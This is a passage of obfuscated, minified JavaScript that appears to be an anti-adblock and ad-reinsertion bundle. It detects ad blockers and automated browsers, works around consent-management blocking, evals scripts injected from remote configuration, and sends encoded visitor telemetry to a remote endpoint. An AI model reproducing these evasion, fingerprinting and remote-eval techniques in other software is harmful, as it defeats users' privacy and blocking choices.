)","<family-name>","<mask-layer>#","Unexpected combinator","json","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","knowt.com","level","test","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<position>#","href","isElementDisplayNone","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","head","nth","Blocked prebid request for ","[<length-percentage>|top|center|bottom]#","urlFilter","break-walk","wrapper","is_tc_string_resolved","drop-shadow( <length>{2,3} <color>? )","[proportional-nums|tabular-nums]","xyz|xyz-d50|xyz-d65","[recoverTcfCMP] __tcfloaded_cache","getAttribute","EOF-token","<track-size>+","__marker","stopImmediatePropagation","root|nearest|self","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","shouldReinsertByUrl","915066FDtPQv","last_bfa_at","POST","base","HTMLImageElement","browserEngineKind","reference","port","Terminate - not active","pluginsLength","lvmax","appendData","<'max-block-size'>","samsungbrowser","History","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","String_replace","polarbyte","consumeFunctionName","male|female|neutral","15YFxMLG","ACK_VISIBLE","https://html-load.cc","additionalAdsBait","AddMatchOnce","isOriginalCmpBlocked","[-token","__selenium_unwrapped","hypot( <calc-sum># )","getLocation","syntax","(prefers-color-scheme: light)","<'left'>","<time>|<percentage>","[contain|none|auto]{1,2}","webkitTemporaryStorage","none|<filter-function-list>","lvh","<custom-ident> : <integer>+ ;","defineProperty","N is expected","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","sourceMapURL could not be parsed","classList","cmpChar","replace|add|accumulate","acceptableAdsBait","none|<image>|<mask-source>","http","svi","Failed to detect bot:","<keyframes-name>","toLog","as_","nextNonWsCode","prod","calc(","<length-percentage>|closest-side|farthest-side","Hex digit or question mark is expected","https://c.html-load.com","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","upward","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","setItem","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","reserved2Output"," used broken syntax definition ","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<bg-size>#",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"normal|allow-discrete","consents","<'max-width'>","gecko/","url( <string> <url-modifier>* )|<url-token>","_isTcfNeeded","async","left|right|none|inline-start|inline-end","<'align-items'> <'justify-items'>?","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","cmVzZXJ2ZWQySW5wdXQ=","elem","_mappings","r script executed more than once","blockIVT","[discretionary-ligatures|no-discretionary-ligatures]","always|[anchors-valid||anchors-visible||no-overflow]","https://img-load.com","solid|double|dotted|dashed|wavy","matchMedia","normal|always","<'inline-size'>","EventTarget","[left|right]||[top|bottom]","vendor","output","document.documentElement is undefined","` in `","<complex-selector>#","opacity:","core-ads","2XjEHFe","sent","!term","true|false","d2VneWpwenV4MzhxMmE5dm1pZm90","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","active","__lastWatirConfirm","Generic","_self","Inventory.reinsert","always|auto|avoid","systemLanguage","getAtrulePrelude","translate( <length-percentage> , <length-percentage>? )","<'margin-left'>{1,2}","defineSlot","repeat","then","constructor","teads","code","dable","pseudo","() => version","onmozfullscreenchange","XXX","none|[first||[force-end|allow-end]||last]","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","visible","insertAdjacentHTML","<complex-selector-list>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","HTMLStyleElement","result","<grid-line> [/ <grid-line>]?","distinctiveProps","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","firstChild","none|[fill|fill-opacity|stroke|stroke-opacity]#","hsl|hwb|lch|oklch","<length> <length>?","shouldRemoveByUrl","initial","article","<percentage>|<length>|<number>","enliple","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","[from-image||<resolution>]&&snap?","close",".start","setImmediate","` has no known descriptors","nearest-neighbor|bicubic","gpt_disabled_by_missing_tcf","reject","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","preload","JlhEX1FPaE1ybHRwUjFjNHpHClk=","isCmpBlockedFinally","auto|normal|none","frameElement","leave","auto|smooth","appVersion","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","joinAdInterestGroup","isInRootIframe","aXJycg==","gpt-adshield","tokenType","reduce","getElementsByClassName","idx","from-image|<angle>|[<angle>? flip]","Lexer matching doesn't applicable for custom properties","recovery","normal|[light|dark|<custom-ident>]+&&only?","isInIframe"];return(a1N=function(){return t})()}(function(t,e){const n=a1H,r=a1N();for(;;)try{if(503943==parseInt(n(2656))/1*(parseInt(n(3038))/2)+-parseInt(n(2937))/3*(parseInt(n(2256))/4)+-parseInt(n(2957))/5*(parseInt(n(2405))/6)+-parseInt(n(2739))/7*(-parseInt(n(868))/8)+-parseInt(n(1610))/9+parseInt(n(2275))/10*(parseInt(n(1216))/11)+-parseInt(n(2813))/12)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const dn=a1H;var N={9141:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>a});let i="",o=r(2428);try{var s;i=null!==(s=document[r(3152)][r(2929)](r(1690)))&&void 0!==s?s:r(2621);const t=document[r(3152)][r(2929)](r(1840))||document[r(3152)][r(2929)](r(1602));t&&(o=new URL(t,window[r(2090)][r(2914)])[r(2728)])}catch(t){}const a={version:r(593),sdkVersion:i,endpoint:o,env:r(2992),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2294)][r(2843)],insertBefore:Node[r(2294)][r(3194)]};function o(t,e){const n=r;e[n(2005)]?i[n(3194)][n(1934)](e[n(2110)],t,e[n(2005)]):i[n(2843)][n(1934)](e[n(616)],t)}function s(t){const e=r;i[e(2843)][e(1934)](document[e(2917)],t)}function a(t){const e=r,n=document[e(2824)](t[e(1838)]);for(const r of t[e(3174)]())n[e(3126)](r,t[e(2929)](r));return n[e(2624)]=t[e(2624)],n}function c(){const t=r;try{if(null!=window[t(1768)][t(555)]&&t(2366)===window[t(1768)][t(555)][t(2366)][t(1864)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(885),p=r(544);let g=0;function b(){const t=r;return![t(605),t(2523)][t(895)]((e=>location[t(1437)][t(2836)](e)))&&!window[t(2114)]}function w(){const t=r;return o.A[t(1102)](p)||g[t(1212)]()}async function v(t){const e=r;return e(760)===o.A[e(1102)](e(1507),!1)||!(!(window[e(2090)][e(3378)]+window[e(2090)][e(763)])[e(3144)](e(979))&&e(760)!==o.A[e(1102)](e(979),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3056)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2766)](p,g[n(1212)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2766)](p,g[e(1212)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(760)===o.A[e(1102)](e(1507),!1)||(void 0!==m?m:b()&&![e(1042),e(2523)][e(895)]((t=>location[e(1437)][e(2836)](t)))&&e(760)===o.A[e(1102)](f)?(k(t)[e(3056)]((t=>{const n=e;m=t,o.A[n(2766)](f,t[n(1212)]())})),!0):(m=await k(t),o.A[e(2766)](f,m[e(1212)]()),m))}async function x(t){return await async function(){const t=a1H;let e=!1;try{const n=document[t(2824)](t(3267));n[t(3126)]("id",t(1496)),document[t(2917)][t(2843)](n),n[t(3126)](t(2848),t(2714));const r=["ad",t(2166),t(1496),t(1090),t(1381),t(1798),t(871),t(1055),t(502),t(2329),t(2234),t(2058),t(1154),t(2806),t(1997),t(2436),t(2061),t(1515),t(1941)];for(const o of r){n[t(478)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1091)](n);if(t(917)===r[t(1449)]||t(2407)===r[t(1061)]){i.A[t(2764)](t(2701)),e=!0;break}}document[t(2917)][t(422)](n)}catch(e){i.A[t(2764)](t(758)[t(1274)](e))}return e}()?[!0,1]:await async function(){const t=a1H,e=XMLHttpRequest[t(1212)]();return!(!e[t(3144)](t(1005))||!e[t(3144)](t(976))||(i.A[t(2764)](t(670)),0))}()?[!0,2]:await async function(t){const e=a1H,n=[];if(t)for(const r of t)e(1488)===r[e(1326)]&&n[e(561)]({url:r[e(1617)]});const r=window[e(2090)][e(1437)][e(2836)](e(2103));return r?n[e(561)]({url:e(1711)}):(n[e(561)]({url:e(2663),mustIncludeStrings:[e(1381)],mustExcludeStrings:[e(2159)]}),s.A[e(1467)]()||n[e(561)]({url:e(3324),mustIncludeStrings:[e(2556)],mustExcludeStrings:[e(2159)]})),(await Promise[e(2209)]([...n[e(477)]((t=>A(t[e(1617)],t[e(829)],t[e(415)]))),r?z():_()]))[e(895)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1H,n=t[e(2807)]||[],r=await Promise[e(2209)](t[e(1617)][e(477)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1H;if(o(554)===t[o(1326)]){const t=new XMLHttpRequest;t[o(2461)](o(904),(()=>{const r=o;4===t[r(3233)]&&(t[r(1661)]>=200&&t[r(1661)]<300||n[r(3144)](t[r(1661)])?e():i())})),t[o(2461)](o(310),(()=>i())),t[o(875)](o(1161),r),t[o(2748)]()}else if(o(568)===t[o(1326)])if(s.A[o(1146)]())A(r)[o(3056)]((t=>t?i():e()))[o(1511)](i);else{const t=new Image;t[o(2461)](o(922),(()=>e())),t[o(2461)](o(310),(()=>i())),t[o(1602)]=r}else if(o(1578)===t[o(1326)]){const t=document[o(2824)](o(1578));t[o(2461)](o(922),(()=>e())),t[o(2461)](o(310),(()=>i())),t[o(1602)]=r,document[o(2917)][o(2843)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2764)](o(1796)[o(1274)](t[o(1617)])),!0):(i.A[o(2764)](o(914)[o(1274)](t[o(1617)],o(1111))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(568),url:[e(2649),e(1977)]})}async function A(t){const e=r;let n=arguments[e(2698)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2698)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1102)]()[e(2056)][e(1934)](window,t);if(r[e(823)])return!0;if(null===r[e(1078)]&&e(1743)===r[e(1326)])return!0;if(r[e(1661)]<200||r[e(1661)]>=300)return!0;const i=await r[e(1461)]();if(0===i[e(2698)])return!0;if(!n[e(2622)]((t=>i[e(3144)](t))))return!0;if(o[e(895)]((t=>i[e(3144)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2764)](e(1136)[e(1274)](t)),!1):(i.A[e(2764)](e(2623)[e(1274)](t,e(1763))),!0)}return!1}async function z(){const t=r,e=document[t(2824)](t(642)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2848)][i(315)](i(2522),"0"),e[i(2848)][i(315)](i(2255),"0"),e[i(2848)][i(315)](i(1061),i(2407)),e[i(2848)][i(315)](i(2720),i(917)),document[i(2917)][i(2843)](e);const s=null===(o=d.A[i(1102)](window)[i(900)][i(1102)][i(1934)](e,window))||void 0===o?void 0:o[i(1632)];if(!s)return n(!1);s[i(3239)][i(875)](),s[i(3239)][i(2342)](i(2672)),s[i(3239)][i(3087)]();const a=s[i(3239)][i(2824)](i(1578));a[i(3126)](i(1602),i(1711)),a[i(2461)](i(922),(()=>n(!1))),a[i(2461)](i(310),(()=>n(!0))),s[i(3239)][i(2917)][i(2843)](a)}));return e[t(2236)](),n}async function _(){const t=r,e=document[t(2824)](t(642)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2848)][i(315)](i(2522),"0"),e[i(2848)][i(315)](i(2255),"0"),e[i(2848)][i(315)](i(1061),i(2407)),e[i(2848)][i(315)](i(2720),i(917)),document[i(2917)][i(2843)](e);const s=null===(o=d.A[i(1102)](window)[i(900)][i(1102)][i(1934)](e,window))||void 0===o?void 0:o[i(1632)];if(!s)return n(!0);s[i(3239)][i(875)](),s[i(3239)][i(2342)](i(2672)),s[i(3239)][i(3087)]();const a=s[i(3239)][i(2824)](i(1578));a[i(3126)](i(1602),i(2663)),a[i(2461)](i(922),(()=>{const t=i;try{var e;const r=s[t(1381)];if(!r)return n(!0);if(!(null===(e=Object[t(1762)](r,t(2702)))||void 0===e?void 0:e[t(2766)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2461)](i(310),(()=>n(!0))),s[i(3239)][i(2917)][i(2843)](a)}));return e[t(2236)](),n}function S(){const t=r,e=o.A[t(1102)](t(3286),!1,t(2800));return!!e&&!!e[t(3325)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1H,n=e(1786)[e(1274)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1542)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1542)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(561)]({name:e(1810),value:t[e(1922)](1)});break;case"#":o[e(561)]({name:"id",value:t[e(1922)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1542)](t);if(!n)return;var c,l;o[e(561)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1H,n=await async function(t){const e=a1H;await(0,a.R)();const n=await async function(t){const e=a1H,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1173)]||"v8"===t[e(1173)]?{version:t[e(1173)],originalHostname:t[e(2410)],bidder:void 0,randomize:!0}:t,url:""[e(1274)](r.A[e(648)],e(1334)),endpoint:r.A[e(648)]}),s=await fetch(n);if(200!==s[e(1661)])return[];const a=await s[e(1461)](),c=i.A[e(1007)](a);return JSON[e(2849)](c)}(t),c=[],u=document[e(2824)](e(2681));u[e(2848)][e(315)](e(1449),e(917));const d=[];for(const t of n){const n=t[e(2204)][e(477)](l)[e(2529)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2488)])&&void 0!==h?h:e(2681),i=document[e(2824)](n);for(const n of t[e(552)])i[e(3126)](n[e(1864)],n[e(2098)]);i[e(2848)][e(315)](e(1449),e(1053)),i[e(2848)][e(315)](e(1061),e(3067));const o=document[e(2824)](e(2681));o[e(2843)](i),u[e(2843)](o),r[e(561)]({element:i,selector:t,blocked:!1})}d[e(561)]({id:t.id,probes:r})}document[e(1078)][e(2843)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(917)===window[e(1091)](t[e(2077)])[e(1449)]&&(t[e(1262)]=!0);n[e(2529)]((t=>t[e(1262)]))[e(2698)]/n[e(2698)]>=.6&&c[e(561)](t)}return u[e(2236)](),c}(t);(0,c.Fj)(t,e(1081),new Map([[e(2422),n[e(2135)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>L,HO:()=>P,JR:()=>M,KD:()=>F,LZ:()=>A,ME:()=>N,XZ:()=>j,d_:()=>T,gX:()=>R,m4:()=>I,mQ:()=>H,mm:()=>x,n5:()=>O,wZ:()=>z,xG:()=>C});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1H;if(k)return k;try{k=document[t(3152)][t(2929)](t(444))||t(917)}catch(t){}return k}const z=t=>{const e=a1H;window[e(2461)](e(2723),(n=>{const r=e;n[r(1835)]&&r(830)===n[r(1835)][r(3322)]&&W(t,n[r(1835)][r(3123)],n[r(1835)][r(1565)])}))};let _="",S=!1;async function M(t,e,n,r){const o=a1H;var s;if(v&&e&&(0,m.L6)(t),L(t,o(1421),new Map([[o(392),c.A[o(994)]],[o(509),o(e?760:1442)],[o(1182),o(n?760:1442)],[o(2938),null!==(s=h.A[o(1102)](o(2938)))&&void 0!==s?s:""],[o(390),window[o(2114)]?o(760):o(1442)],[o(472),e?String((0,i.Ki)()):o(1656)]])),await F(t),r&&!S){S=!0;const i=window[o(2090)][o(1928)][o(2836)](o(3132))||window[o(2090)][o(1928)][o(2836)](o(1330));let s=E(i);window[o(3182)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1H,n=window[e(2090)][e(2914)][e(3325)]("#")[0];return t?n[e(3325)]("?")[0]:n}async function I(t,e){const n=a1H,r=new Map;r[n(2766)](n(3372),e[n(1723)][n(1212)]()),void 0!==e[n(2962)]&&r[n(2766)](n(2592),e[n(2962)][n(1212)]()),void 0!==e[n(3097)]&&r[n(2766)](n(3171),e[n(3097)][n(1212)]()),void 0!==e[n(1059)]&&r[n(2766)](n(2924),e[n(1059)][n(1212)]()),r[n(2766)](n(3092),e[n(2519)][n(1212)]()),r[n(2766)](n(2055),e[n(2590)][n(1212)]()),L(t,n(2086),r)}function T(t,e){const n=a1H,r=new Map;var i;r[n(2766)](n(2052),n(2815)),r[n(2766)](n(339),e[n(2396)][n(2417)][n(1212)]()),r[n(2766)](n(806),e[n(2396)][n(806)]),e[n(2396)][n(838)]&&(r[n(2766)](n(1177),e[n(2396)][n(838)][n(3044)][n(1212)]()),r[n(2766)](n(918),null!==(i=e[n(2396)][n(838)][n(938)])&&void 0!==i?i:"eu")),void 0!==e[n(2962)]&&r[n(2766)](n(2592),e[n(2962)][n(1212)]()),r[n(2766)](n(3171),e[n(3097)][n(1212)]()),L(t,n(2059),r)}async function H(t,e){const n=a1H;L(t,n(2248),new Map([[n(392),c.A[n(994)]],...e]))}const N=t=>{const e=a1H;L(t,e(1659),new Map([[e(392),c.A[e(994)]]]))},O=function(t,e){const n=a1H;return L(t,n(2803),(arguments[n(2698)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2766)](n(1609),e))},C=function(t,e,n,i,a,u,d,h){const m=a1H;let f=arguments[m(2698)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2698)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2766)](i(1586),a[i(1212)]()),D(n),l.A[i(2764)](i(2208)[i(1274)](e,")"),(0,p.P)(n));const u=c.A[i(648)]+i(1911)[i(1274)](location[i(1437)]),d=o.A[i(1791)](JSON[i(2694)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1967)](i(2939),(0,s.Wq)({protectUrlContext:"v7"===t[i(1173)]||"v8"===t[i(1173)]?{version:t[i(1173)],originalHostname:t[i(2410)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(648)]}),d)}(t,m(331),new Map([[m(392),c.A[m(994)]],[m(509),n[m(1212)]()],[m(341),i],[m(1787),a[m(1212)]()],[m(350),u[m(1212)]()],[m(1827),d[m(1212)]()],[m(1338),h[m(1212)]()],...f]),e)},j=(t,e)=>{const n=a1H;L(t,n(2041),new Map([[n(392),c.A[n(994)]],[n(509),e[n(1212)]()]]))};function L(t,e,n){const r=a1H;D(n);const i=A();if(i&&n[r(2766)](r(444),i),l.A[r(2764)](r(2208)[r(1274)](e,")"),(0,p.P)(n)),d.A[r(973)]())return U(e,n);W(t,e,n)}const U=(t,e)=>{const n=a1H;let r=window;for(;r!==r[n(2034)][n(1632)];)r=r[n(2034)][n(1632)],r[n(2689)]({as_key:n(830),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1H;var i;n[r(2766)](r(1586),y[r(1212)]()),w[r(561)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(1102)](window)[r(2136)]?u.A[r(1102)](window)[r(2136)][r(1934)](window,i):u.A[r(1102)](window)[r(3237)][r(1934)](window,i,100))};async function F(t){const e=a1H,n=w;if(w=[],0===n[e(2698)])return;if(c.A[e(2764)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(648)])?(0,g.XV)(c.A[e(648)],0):c.A[e(648)],a=i+e(1911)[e(1274)](location[e(1437)]),l=o.A[e(1791)](JSON[e(2694)](n));await r.G[e(1967)](e(2939),(0,s.Wq)({protectUrlContext:"v7"===t[e(1173)]||"v8"===t[e(1173)]?{version:t[e(1173)],originalHostname:t[e(2410)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1H(500)]()<t,y=t}function D(t){const e=a1H;t[e(2766)](e(1617),location[e(2914)]),t[e(2766)](e(1295),c.A[e(1173)]),t[e(2766)](e(3150),a.A[e(2366)]()[e(1212)]()),t[e(2766)](e(840),(0,i.FA)()),t[e(2766)](e(1604),function(){const t=e,n=t(1604);try{let e=sessionStorage[t(1978)](n);return e||(e=(0,f.A)(),sessionStorage[t(3e3)](n,e)),e}catch(t){return""}}()),t[e(2766)](e(770),_||(_=(0,f.A)(),_)),t[e(2766)](e(3166),Math[e(1310)](performance[e(1263)]())[e(1212)]())}function P(t,e,n){const r=a1H;if(!c.A[r(2764)]&&r(760)!==h.A[r(1102)](r(955),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(376)](i);n[t(2698)]>0&&(e[t(561)](...Array[t(2493)](n)),r=r?""[t(1274)](r,", ")[t(1274)](i):i)}if(0===e[t(2698)])continue;let i=Array[t(2493)](new Set(e));i=i[t(2529)]((e=>!i[t(895)]((n=>n!==e&&n[t(2188)](e)))));const o=i[t(3109)](((e,n)=>e+n[t(1353)]()[t(2255)]),0),s=Math[t(1358)](...i[t(477)]((e=>e[t(1353)]()[t(2522)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2529)]((t=>t[r(1595)]()))[r(2529)]((t=>{const e=r,n=t[e(1675)]();return i[e(777)][e(895)]((t=>t[e(2188)](n)))}))[r(2529)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(3144)](i);){const t=window[n(1091)](i)[n(614)];if(n(3222)===t||n(2899)===t)return!1;i=i[n(2110)]}return!0}(t[r(1675)](),i[r(777)]))),s=o[r(2698)],a=o[r(477)]((t=>t[r(1675)]()[r(1353)]()))[r(477)]((t=>t[r(2522)]*t[r(2255)]))[r(3109)](((t,e)=>t+e),0),l=o[r(477)]((t=>t[r(1675)]()[r(1353)]()[r(2255)]))[r(2135)]("|");L(t,r(926),new Map([[r(1099),[s[r(1212)](),a[r(1212)](),l][r(2135)](",")],[r(2580),[window[r(3370)][r(1212)](),window[r(1803)][r(1212)](),document[r(1078)][r(1945)][r(1212)](),document[r(1078)][r(1128)][r(1212)]()][r(2135)](",")],[r(2494),[i[r(459)],i[r(2522)][r(1212)](),i[r(2255)][r(1212)](),i[r(1958)][r(1212)]()][r(2135)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>i});class i{static[r(2366)](){const t=r;try{if(null!=window[t(1768)][t(555)]&&t(2366)===window[t(1768)][t(555)][t(2366)][t(1864)])return!0}catch(t){}return!1}static[r(1467)](){const t=r;try{if(i[t(2366)]())return!1;const e=navigator[t(1051)][t(482)](),n=[t(2193)];return![t(1119),t(506),t(2600),t(1822),t(2161),t(2233),t(1376),t(1883),t(2752),t(579),t(1439),t(307),t(2578)][t(895)]((n=>e[t(3144)](n)))&&n[t(895)]((n=>e[t(3144)](n)))}catch(t){}return!1}static[r(996)](){const t=r;try{if(i[t(2366)]())return!1;const e=navigator[t(1051)][t(482)]();if(e[t(3144)](t(1575))||e[t(3144)](t(1954)))return!0;const n=[t(2752)];return![t(1119),t(506),t(2600),t(1822),t(2161),t(2233),t(1376),t(1883),t(579),t(1439),t(307),t(2578)][t(895)]((n=>e[t(3144)](n)))&&n[t(895)]((n=>e[t(3144)](n)))}catch(t){}return!1}static[r(1146)](){const t=r;try{const e=navigator[t(1051)][t(482)]();return e[t(3144)](t(624))&&e[t(3144)](t(2950))}catch(t){}return!1}static[r(2631)](){const t=r;try{return navigator[t(1051)][t(482)]()[t(3144)](t(3148))}catch(t){}return!1}static[r(2734)](){const t=r;return navigator[t(1051)][t(482)]()[t(3144)](t(3010))}}},5466:(v,h,D)=>{"use strict";D.d(h,{A7:()=>A,Vl:()=>l,Wf:()=>Q,Y1:()=>z,t_:()=>X,td:()=>o});var B=D(5281),c=D(3189),j=D(9324),Z=D(7549),M=D(2691);function m(t){const e=a1H;return(0,B.md)(e(2251)+t)}function o(t,e){const n=a1H;var r;const i=(null!==(r=t[n(2553)])&&void 0!==r?r:[])[n(2529)]((t=>{var e;return null===(e=t[n(3044)])||void 0===e||e}))[n(2529)]((t=>!(t[n(3210)]&&!e)));for(const t of i)if(n(459)in t){const e=document[n(741)](t[n(459)]);e&&(e[n(2533)]=t[n(827)])}else if(n(1079)in t){const e=document[n(3196)](t[n(1079)],document,null,XPathResult[n(2828)],null)[n(2386)];e instanceof HTMLElement&&(e[n(2533)]=t[n(827)])}}function A(d,u){const zB=a1H;var g;const W=(null!==(g=d[zB(3240)])&&void 0!==g?g:[])[zB(2529)]((t=>{var e;return null===(e=t[zB(3044)])||void 0===e||e}))[zB(2529)]((t=>!(t[zB(3210)]&&!u)));W[zB(296)]((t=>(0,j.QI)(t[zB(614)])[zB(477)]((e=>({placeholder:t,selected:e})))))[zB(2529)]((t=>{const e=zB;let{placeholder:n}=t;return!document[e(3274)](m(n.id))}))[zB(597)]((f=>{const zZ=zB;var E,O,w;let{placeholder:e,selected:T}=f;const U=document[zZ(2824)](null!==(E=e[zZ(1838)])&&void 0!==E?E:zZ(2681));U.id=m(e.id),U[zZ(529)]=e[zZ(827)],null===(O=e[zZ(552)])||void 0===O||O[zZ(597)]((t=>{const e=zZ;U[e(3126)](t[e(1547)],t[e(2098)])})),(0,M.bb)(U),(0,c.Ih)(null!==(w=e[zZ(1455)])&&void 0!==w?w:[]),(0,c.xh)(U,T,e[zZ(614)][zZ(2399)]),U[zZ(376)](zZ(1578))[zZ(597)]((G=>eval(G[zZ(3309)])))})),W[zB(2529)]((t=>{const e=zB;var n;return!(null!==(n=t[e(614)][e(2773)])&&void 0!==n?n:[])[e(2622)]((t=>(0,j.Gn)(t[e(3313)],t[e(2098)])))}))[zB(597)]((t=>{const e=zB;var n;return null===(n=document[e(3274)](m(t.id)))||void 0===n?void 0:n[e(2236)]()}))}function z(t,e){const n=a1H,r=new Set,i=t[n(2529)]((t=>{const r=n;var i;return!j.sR[r(3144)](e,t[r(614)])||(null!==(i=t[r(614)][r(2396)][r(614)][r(2773)])&&void 0!==i?i:[])[r(895)]((t=>!(0,j.Gn)(t[r(3313)],t[r(2098)])))}));for(const t of i)r[n(993)](t[n(1758)]()),t[n(2236)]();return[t=t[n(2529)]((t=>!i[n(3144)](t))),r]}function X(t,e){const n=a1H;t[n(2529)]((t=>!t[n(391)]()||t[n(2267)]()||t[n(2690)]()))[n(597)]((t=>t[n(1779)](e)))}function l(t){const e=a1H;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:l}=t;const u=n[e(477)]((t=>t[e(614)])),d=r[e(2529)]((t=>!j.sR[e(3144)](u,t)))[e(477)]((t=>new c.Ay(i,t,o,s,l)));return d[e(597)]((t=>t[e(1603)](a))),d}function Q(t,e){const n=a1H;return t[n(2529)]((t=>t[n(2267)]()||t[n(2690)]()))[n(597)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(561)](t[r(310)]()),Z.A[r(2764)](r(1288)[r(1274)](t.id(),r(412)),t[r(310)]())})),Object[n(1778)](e)[n(2529)]((t=>e[t][n(2698)]>3))[n(2698)]>0}},9324:(v,h,D)=>{"use strict";const zg=a1H;D.d(h,{Gn:()=>Q,QI:()=>z,YS:()=>A,sR:()=>o});var B=D(7194),c=D(5180),j=D(9754),Z=D(9141),M=D(5408),m=D(3268);class o{constructor(t,e){const n=a1H;this[n(2396)]=t,this[n(2157)]=e}static[zg(3144)](t,e){const n=zg;return t[n(477)]((t=>t[n(2157)]))[n(3144)](e[n(2157)])}}const A=function(t,e){const n=zg;let r=arguments[n(2698)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2529)]((t=>!1!==t[n(3044)]))[n(2529)]((t=>!(t[n(3210)]&&!e)))[n(2529)]((t=>{const e=n;var i;return!(null===(i=t[e(2408)])||void 0===i||!i[e(895)]((t=>!(0,c.kZ)(t))))||!(r&&t[e(3281)])}))[n(477)]((t=>X(t)))[n(296)]((t=>z(t[n(614)])[n(477)]((e=>new o(t,e)))))},z=d=>{const zO=zg;var u;if(!(null!==(u=d[zO(2773)])&&void 0!==u?u:[])[zO(2622)]((t=>Q(t[zO(3313)],t[zO(2098)]))))return[];const 